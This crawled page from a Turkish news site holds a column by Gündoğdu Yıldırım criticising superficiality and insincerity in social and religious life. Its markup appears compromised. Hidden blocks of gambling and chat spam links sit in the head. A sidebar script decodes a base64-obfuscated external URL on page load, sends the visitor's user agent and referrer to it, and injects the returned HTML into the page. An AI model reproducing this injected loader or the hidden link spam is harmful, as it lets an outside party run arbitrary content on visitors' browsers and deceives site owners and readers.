

--- FILE ---
content_type: text/html
request_url: https://ivedihaber.com/yazarlar/gundogdu-yildirim/bir-serzenis/65/
body_size: 11712
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>Gündoğdu YILDIRIM - Her Şey Şeklen - Hızlı ve Doğru Haber</title>
<base href="https://ivedihaber.com"/>
<meta name="description" content="Her Şey Şeklen" />
<meta name="keywords" content="haber,spor,sultangazibelediyesi,sultangazi, sultangaziajans, " />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://ivedihaber.com/images/genel/favicon-16x16.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://ivedihaber.com" />
<meta name="copyright" content="https://ivedihaber.com" />
<meta property="og:title" content="Her Şey Şeklen" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://ivedihaber.com/yazarlar/gundogdu-yildirim/bir-serzenis/65/" />
<meta property="og:image" content="https://ivedihaber.com/images/yazarlar/FOTOyRAF_1.jpg" />
<meta property="og:site_name" content="haber,spor,sultangazibelediyesi,sultangazi, sultangaziajans, " />
<meta property="og:description" content="Her Şey Şeklen" />
<link rel="image_src" href="https://ivedihaber.com/images/yazarlar/FOTOyRAF_1.jpg" />
<link href="https://ivedihaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://ivedihaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://ivedihaber.com/js/fonksiyonlar.js"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
  <script type="text/javascript" src="js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0029");
  namaz_vakitleri("istanbul");
    });
    </script>

<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>






















<div style="display:none">
<a href="https://www.yazgulu.net/" title="sohbet">sohbet</a>
<a href="https://www.dinisohbetler.net/" title="islami chat">islami chat</a>
<a href="https://www.omeglatv.com" title="omegle tv">omegle tv</a>
<a href="https://www.turkishchat.net" title="türk sohbet">türk sohbet</a>
<a href="https://www.duabahcesi.net/" title="dini">dini chat</a>
<a href="https://www.cinselsohbetet.com/" title="cinsel sohbet">cinsel sohbet</a>
<a href="https://www.plasterambalaj.com" title="polyester çember">polyester plastik çember</a>
<a href="https://serlite.com.tr" title="led etanj armatür">etanj armatür</a>
<a href="https://www.dtbaranarslan.com" title="ankara acil dişçi">Ankara açık dişçi</a>
</div>

<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://espor24.com/" title="bets10">bets10</a>
<a href="https://erdemirspor.com/" title="betchip">betchip</a>
<a href="https://f11sport.com/" title="mobilbahis">mobilbahis</a>
<a href="https://gazetesport.com/" title="milyar">milyar</a>
<a href="https://magazinspor.com/" title="mobilbahis">mobilbahis</a>
<a href="https://mucadelesporlari.com/" title="milyar">milyar</a>
<a href="https://sporkalemi.com/" title="rexbet">rexbet</a>
<a href="https://sporxligtv.com/" title="jetbahis">jetbahis</a>
<a href="https://sportotosuperlig.org/" title="jetbahis">jetbahis</a>
<a href="https://ajansspor.org/" title="betelli">betelli</a>
<a href="https://bestspor.com/" title="betroad">betroad</a>
<a href="https://detroitsportsbroadcasters.com/" title="casinomaxi">casinomaxi</a>
<a href="https://izlemex.org/" title="casinometropol">casinometropol</a>
<a href="https://fenerbahcemaclari.com/" title="davegas">davegas</a>
<a href="https://ligmacozetleri.com/" title="discountcasino">discountcasino</a>
<a href="https://galatasaraymedia.com/" title="genzobet">genzobet</a>
<a href="https://forumbesiktas.com/" title="hovarda">hovarda</a>
<a href="https://dakikafutbol.com/" title="intobet">intobet</a>
<a href="https://solobasket.net/" title="rexbet">rexbet</a>
<a href="https://ontvizle.com/" title="bets10">bets10</a>
<a href="https://10tvizle5.com/" title="bets10 giriş">bets10 giriş</a>
<a href="https://10tvizle10.com/" title="bets10 link">bets10 link</a>
</span></pre></strong>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
</script>
<style type="text/css">
  td {
    padding-bottom: 5px;
  }
  .twitter-share-button {
    width: 70px !important;
  }
</style>
</head>
<body>



    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">

<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://ivedihaber.com/advertising.php?r=4&amp;l=https://www.mevlanasultan.org/tr" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 160x600 >
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="9908057020"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div></div>









  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>


        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>




        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="/" title="Ana Sayfa"> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>


                

        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>

</div>

</div>
 <div id="header" style="background:url(https://ivedihaber.com/tema/indir_1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://ivedihaber.com" title="ANASAYFA"><img src="https://ivedihaber.com/images/genel/ivedihaberZlogo.png" alt="ivediHaber" width="440" height="140" style="width:440px; height:140px;"/></a></div>


 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem-haberleri/" title="Gündem Haberleri"><span>Gündem Haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye/" title="BELEDİYE"><span>BELEDİYE</span></a></li>	
<li><a id="tumu_ac" style="cursor:pointer;"><i class="icon-caret-down icon-1"></i> Tümü</a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür Sanat Haberleri"><span>Kültür Sanat Haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emekli-haberleri/" title="Emekli Haberleri"><span>Emekli Haberleri</span></a></li>	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       

 <div id="icerik">




    <div id="icerik-orta">
    

    
    <div class="haber-detay">
    
        <div align="center"></div>
    
           <div class="yazar-resim">  <img src="https://ivedihaber.com/images/yazarlar/FOTOyRAF_1.jpg" width="100" height="130" alt=""/><br /><br />Gündoğdu YILDIRIM           
             <br /> <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#" 
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 
      'facebook-share-dialog', 
      'width=626,height=436'); 
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>
   </td>
  </tr>
    <tr>
      <td style="width:80px;"><div class="fb-like" data-href="http://ivedihaber.com/yazarlar/gundogdu-yildirim/bir-serzenis/65//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></td>
</tr>
    <tr>
      <td style="width:70px;">
    
    <a href="" class="twitter-share-button" data-via="ivedihaber" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    </tr>
    
   <tr>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>
  </tr>
  </table>

           </div>
 
 
  
 <div class="haber-baslik" style="margin-top:5px;">Her Şey Şeklen</div>
     
  <span class="haber-tarih"><b>Tarih:</b> 06-02-2024 17:15:00</span>
  
 <span class="haber-tarih"><b>Güncelleme:</b> 06-02-2024 17:15:00</span>
 
<span class="haber-font" style="float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)"><img src="./tema/+.png" width="20" height="13" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)"><img src="./tema/-.png" width="20" height="13" /></a></span>

<br /><br /><br />
  
  

    <div class="haber-metin">
	

<div id="iceriks"><p>Yaşamın her alanında bir şekilciliktir tutturulmuş gidiyor.</p>

<p>Varsa yoksa şekil…</p>

<p>O kadar eğitim, ahlak bilgisi, aile terbiyesi kişilere bir şeyler öğretmemiş demek ki.</p>

<p>Evet öğretmemiş...</p>

<p>Bu aşikâr…</p>

<p>Kişiler, yaşamın her alanında bu kadar mı samimiyetsiz olur.</p>

<p>Bizde bu samimiyetsizlik sanki doğuştan…</p>

<p>Canım, ciğerim denilen kardeşler arasındaki ilişki bile şeklen...</p>

<p>Miras meselesi mevzubahis olunca can, ciğer olan kardeşler birbirine düşman kesilirler.</p>

<p>Osmanlıda taht kavgalarını hatırlayınız…</p>

<p>Bir kardeş tahta geçer, padişah olur, diğerler kardeşlerini kılıçtan geçirir…</p>

<p>Vatan, millet, Sakarya diyenlerin özel yaşamlarına bir bakınız, hangi yaptıkları vatan, millet içindir. Tek dertleri vardır, kişisel menfaatleri…  </p>

<p>Her bir söylemleri şeklendir.</p>

<p>“Beyaz Zambaklar Ülkesinde” kitabını okuyanlar bilirler. Bu kitap, Finlandiya’nın uygarlaşma manifestosudur.</p>

<p>Emeği, alın terini, dostluğu, paylaşımı, dayanışmayı, fedakârlığı, mücadeleyi, üretmeyi…</p>

<p>Ülke sevgisini Finlandiya halkında görürsünüz…</p>

<p>İnsanların verdiği mücadeleyi, gerçek vatanseverliği gördüğünüzde yüreğiniz titrer…</p>

<p>Biz bu fedakârlığı Kurtuluş Savaşında görürüz.</p>

<p>Cephede düşmanla göğüs göğse savaşanlar, vatanları için canını hiçe sayar; onar, yüzer, biner toprağa düşer, şehit olurlar.</p>

<p>Atatürk’ün, “Size savaşmayı değil, ölmeyi emrediyorum” sözüne ne demelidir.</p>

<p>Vatan sevgisinin ne kadar büyük olduğunun en büyük göstergesidir.</p>

<p>“Eskiye itibar olsaydı bitpazarına nur yağardı.” sözünü her zaman önemsemişimdir. Eskiyi övmeyi hiç sevmem. Eski eskide kalmıştır. Yeni her zaman eskiden yeğdir derim ama bu konularda eskiler çok çok iyiler.</p>

<p>Neyse…</p>

<p>Şekilciliğin tavan yaptığı bir dönemi yaşıyoruz.</p>

<p>Cahillerin şekilciliğini anlarım…</p>

<p>Onlara söyleyecek sözüm yok…</p>

<p>Kendisini aydın sayan ya da kendine aydınım diyen kesimi anlamakta inanın zordayım.</p>

<p>Onların, cahillerden bir farkları yok.</p>

<p>Kitap okumuyorlar.</p>

<p>Kendilerini geliştirmiyorlar...</p>

<p>İnsana değer vermiyorlar.</p>

<p>Bencilce davranıyorlar.</p>

<p>Hiçbir şeye saygı duymuyorlar…</p>

<p>Üretmiyorlar…</p>

<p>Cahiller nasıl yaşıyorlarsa onlar da öyle yaşıyorlar…</p>

<p>En kötüsü de dostluk, paylaşım, dayanışma, insan sevgisi gibi değerlerden çok uzaklar…</p>

<p>Kıskançlar…</p>

<p>Kibirliler…</p>

<p>Aydın geçilen bu insanların, cahillerden bir farkı olmalı değil mi?</p>

<p>Bu şeklen yaşam, toplumun her kesime zuhur etmiş durumda…</p>

<p>Bir şeyler gerçekten eksik…</p>

<p>Hatalı, yanlış…</p>

<p>Bayramlarda hatırlanır dostlar, arkadaşlar, akrabalar…</p>

<p>Sonra unutulurlar…</p>

<p>Bayramdan, bayrama…</p>

<p>İyi de din, bayramdan bayrama hatırlansın diye mi var…</p>

<p>İnançlı yaşamak, dinin buyruklarını yerine getirmek ve öyle yaşamak…</p>

<p>Çok mu zor.</p>

<p>Zor ki kimse inandığı gibi yaşamıyor…</p>

<p>Düşünün size, kendine aydınımın diyen bir insanın gün boyu bir cahil gibi yaşam sürdüğünü…</p>

<p>Aynen öyle!</p>

<p>Neden bu şekil hastalığı…</p>

<p>Törenler, karşılamalar, yemekler, davetiyeler, şenlikler, gösteriler…</p>

<p>Hep şekil hikâyeleri…</p>

<p>Aman Allah’ım nasıl bir yaşam şekli tutturmuşuz?</p>

<p>Nereye bakarsanız bakın…</p>

<p>Her şey şeklen!</p>
</div>
<br /><br />



   <br /><br />
    

    </div>
    
    

<div align="center">
<div class="manset-alti-banner-1"><a href="https://ivedihaber.com/advertising.php?r=28&amp;l=./iletisim/" target="_blank"><script type="text/javascript"><!

google_ad_client = "ca-pub-3360294806394980";

/* Haberleri.de Logo Yanı 468x60 */

google_ad_slot = "2319289172";

google_ad_width = 468;

google_ad_height = 60;

//>

</script>

<script type="text/javascript"

src="http://pagead2.googlesyndication.com/pagead/show_ads.js">

</script></a></div>


</div>
 
   
  <script type="text/javascript">
		$(document).ready(function() {
	
			$('.fancybox').fancybox();

			$("#fancybox-manual-b").click(function() {
				$.fancybox.open({
					href : 'makaleyorumyap/65/',
					type : 'iframe',
					padding : 5
				});
			});

		});
	</script>
    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR  <div class="dhb"> <a class="fancybox fancybox.iframe" style="color:#fff;" href="makaleyorumyap/65/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="makaleyorumyap/65/" > Henüz Yorum Eklenmemiştir.Bu Yazı'ya ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div> 

   <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://ivedihaber.com/yazarlar/gundogdu-yildirim/bir-serzenis/65/"></fb:comments-count> Yorum</div></h1>
        </div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="http://ivedihaber.com/yazarlar/gundogdu-yildirim/bir-serzenis/65/" data-num-posts="2" data-width="658"></div>

    
     
   <div class="ic-sayfalar-baslik" >
      <h1>YAZARIN DİĞER YAZILARI</h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">
    <ul class="diger-haberler">
     <li><a href="./yazarlar/gundogdu-yildirim/her-sey-seklen/141/">Kar Yağdı</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/her-sey-seklen/138/">Yeni Yıl</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/her-sey-seklen/137/">Sanayide Bir Gün</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/her-sey-seklen/135/">Sıradan, Basit, Aşağılık</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/her-sey-seklen/134/">Zenginlik Mi?</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/her-sey-seklen/133/">Yıkmak Kolay!</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/her-sey-seklen/132/">Öğretmen</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/her-sey-seklen/130/">Sorgu Mu Yargı Mı?</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/her-sey-seklen/128/">Çok Şaşırıyorlar</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/her-sey-seklen/127/">Cumhuriyet 102 Yaşında</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/her-sey-seklen/126/">Bir Gün</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/her-sey-seklen/125/">Doğa Ve Bilim</a></li>
  
  </ul>
   </div>
    </div>
   
      </div>
<div class="sag-blok">
  <div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/ivedihaber" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/ivedihaber" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/ivedihaber" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/ivedihaber" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fivedihaber%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
</div>

<div class="sagblocksosyal">
		
</div>

     
<div class="sag-blok-banner-1"><a href="https://ivedihaber.com/advertising.php?r=7&amp;l=./iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 300+250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="5827499992"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div>


  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gundogdu-yildirim/yeni-bir-cag/143/" title="Gündoğdu YILDIRIM"><img src="https://ivedihaber.com/images/yazarlar/thumb_20221110122033.jpg" width="80" height="100" alt="Gündoğdu YILDIRIM" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gundogdu-yildirim/" title="Gündoğdu YILDIRIM">Gündoğdu YILDIRIM</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gundogdu-yildirim/yeni-bir-cag/143/" title="Yeni Bir Çağ!">  Yeni Bir Çağ!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/siddika-balakan/hayat-kisa-kuslar-ucuyor/108/" title="Sıddıka BALAKAN"><img src="https://ivedihaber.com/images/yazarlar/thumb_20240523134145.jpg" width="80" height="100" alt="Sıddıka BALAKAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/siddika-balakan/" title="Sıddıka BALAKAN">Sıddıka BALAKAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/siddika-balakan/hayat-kisa-kuslar-ucuyor/108/" title="Hayat Kısa, Kuşlar Uçuyor">  Hayat Kısa, Kuşlar Uçuyor</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/muazzez-togrul/alisveris-merkezleri-avm/142/" title="Muazzez Toğrul"><img src="https://ivedihaber.com/images/yazarlar/thumb_20241008230739.jpg" width="80" height="100" alt="Muazzez Toğrul" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/muazzez-togrul/" title="Muazzez Toğrul">Muazzez Toğrul</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/muazzez-togrul/alisveris-merkezleri-avm/142/" title="Alışveriş Merkezleri (Avm)">  Alışveriş Merkezleri (Avm)</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı ">Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kan..</a></div>
